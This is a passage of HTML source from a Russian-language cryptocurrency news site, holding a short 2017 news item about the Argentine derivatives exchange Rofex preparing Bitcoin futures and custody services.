    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dd9933;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd9933;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd9933 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd9933;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd9933 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #dd9933;
    }
    .td-top-border {
        border-color: #dd9933 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #dd9933;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #dd9933;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #080fd3;
    }

    
    .td-header-border:before {
        background-color: #dd9933;
    }

    
    .td-header-row.td-header-header {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd9933 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #080fd3;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #dd9933;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_1 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_3 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_5 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_6 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_7 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_8 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_9 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_10 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_11 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_12 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_13 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_14 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_15 .entry-title a {
    	color: #080fd3;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #080fd3;
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46109667 = new Ya.Metrika({
                    id:46109667,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46109667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://bitcois.be/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/news",
                                "name": "Новости"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/news/argentinskaia-birja-derivativov-rofex-gotovitsia-k-rabote-s-bitkoinom.html",
                                "name": "Аргентинская биржа деривативов Rofex готовится к работе с биткоином"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="post-template-default single single-post postid-1557 single-format-standard argentinskaia-birja-derivativov-rofex-gotovitsia-k-rabote-s-bitkoinom global-block-template-1 td-animation-stack-type1 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-154"><a href="/">Главная</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153"><a href="#">Сервис<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://bitcois.be/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                20 января, 2026, 17:18
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://bitcois.be/">
            <img class="td-retina-data" data-retina="/wp-content/logo-btc.png" src="/wp-content/logo-btc.png" alt="Крипто" title="Биткоин - портал о криптовалютах"/>
            <span class="td-visual-hidden">Биткоис</span>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-153"><a href="#">Сервис</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://bitcois.be/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696f8ebe3a4e0_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-1557" class="post-1557 post type-post status-publish format-standard has-post-thumbnail hentry category-news" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://bitcois.be/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Новости" class="entry-crumb" href="http://bitcois.be/news">Новости</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Аргентинская биржа деривативов Rofex готовится к работе с биткоином</span></div>
            
            <header>
                <h1 class="entry-title">Аргентинская биржа деривативов Rofex готовится к работе с биткоином</h1>

                

                <div class="meta-info">

                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T21:22:00+00:00" >04.11.2017</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1557">755</span></div>                    <div class="td-post-comments"><a href="http://bitcois.be/news/argentinskaia-birja-derivativov-rofex-gotovitsia-k-rabote-s-bitkoinom.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_3_696f8ebe3b7c4_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_2_696f8ebe3b782_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><p><img src="/wp-content/uploads/2017/11/21d5da61c27782d6374f846e34d87194.jpg" Аргентинская биржа деривативов Rofex готовится к работе с биткоином  /></p>
</p>
<p>
	 Крупнейшая в Латинской Америке аргентинская биржа деривативов Mercado de Termino de Rosario (Rofex) рассматривает возможность запуска фьючерсов на биткоин. Rofex предварительно разработала план по предоставлению услуг для хранения цифрового актива и использования биткоина в качестве <span id="more-1557"></span>обеспечения в торговле фьючерсами для своих клиентов.
</p>
<p>
	 По словам главы компании Диего Фернандеса, предложение пока находится на «лабораторном этапе», а официальное объявление Rofex сделает «до конца этого года».
</p>
<p>
	 Фернандес подчеркнул, что традиционные финансовые учреждения всё чаще рассматривают криптовалюту в качестве способа расширить направления бизнеса. На вопрос, почему сама Rofex решилась предоставлять эту услугу, он ответил, что это «основной бизнес компании». Однако для запуска любого продукта для биткоина компании придётся получить разрешение регулятора.
</p>
<p>Источник: <a target="_blank" rel="nofollow" href="http://bits.media/news/birzha-derivativov-rofex-gotovitsya-k-rabote-s-bitkoinom/">bits.media</a></p>
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="http://bitcois.be/news/argentinskaia-birja-derivativov-rofex-gotovitsia-k-rabote-s-bitkoinom.html" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="true" data-share-counter-type="common" data-share-style="1" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="rectangle" data-sn-ids="fb.vk.tw.ok.gp." data-share-size="40" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsbitcoisbe" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_4_696f8ebe3b7f3_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

